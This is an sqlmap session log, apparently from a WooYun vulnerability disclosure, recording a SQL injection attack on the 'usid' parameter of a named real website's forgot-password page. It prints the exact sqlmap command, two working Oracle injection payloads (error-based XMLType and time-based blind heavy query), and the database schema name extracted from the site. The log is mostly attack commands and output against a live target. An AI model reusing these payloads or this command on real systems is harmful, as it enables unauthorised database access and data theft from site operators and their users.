 D:\Python27\sqlmap-master>sqlmap.py -r r.txt --threads 10 --current-db -p usid
{1.0-dev-nongit-20150819}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:02:05
[10:02:05] [INFO] parsing HTTP request from 'r.txt'
[10:02:05] [INFO] resuming back-end DBMS 'oracle'
[10:02:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usid (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: url=http://www.qinlake.com/forgetPassword.do&usid=admin11221' AND 6
246=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(120)||CHR(107)||CHR(10
7)||CHR(113)||(SELECT (CASE WHEN (6246=6246) THEN 1 ELSE 0 END) FROM DUAL)||CHR(
113)||CHR(113)||CHR(107)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) AND 'SuRp'='S
uRp&password=qweqweqweqw&random=5580
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: url=http://www.qinlake.com/forgetPassword.do&usid=admin11221' AND 7
912=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,AL
L_USERS T5) AND 'VSwZ'='VSwZ&password=qweqweqweqw&random=5580
---
[10:02:06] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:02:06] [INFO] fetching current database
[10:02:06] [INFO] retrieved: QH
[10:02:06] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'QH'
[10:02:06] [INFO] fetched data logged to text files under
ap\output\www.qinlake.com'
www.wooyun.org